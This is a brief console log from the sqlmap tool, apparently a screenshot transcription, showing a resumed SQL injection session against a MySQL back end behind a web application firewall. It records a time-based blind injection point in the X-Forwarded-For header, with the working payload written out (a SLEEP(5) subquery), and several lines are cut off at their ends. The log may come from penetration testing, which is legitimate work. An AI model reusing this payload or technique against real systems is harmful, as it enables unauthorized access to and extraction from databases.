 [17:49:06] [INFO] resuming back-end DBMS 'mysql'
[17:49:06] [INFO] testing connection to the target URL
[17:49:08] [CRITICAL] previous heuristics detected that the target is protected by some kind of W
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 111.111.111.111' AND (SELECT 7970 FROM (SELECT(SLEEP(5)))WvTc) AND 'xSWo'='xSWo
---
[17:49:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:49:08] [INFO] fetched data logged to text files under 'C:\Users\? \AppData\Local\sqlmap\outpu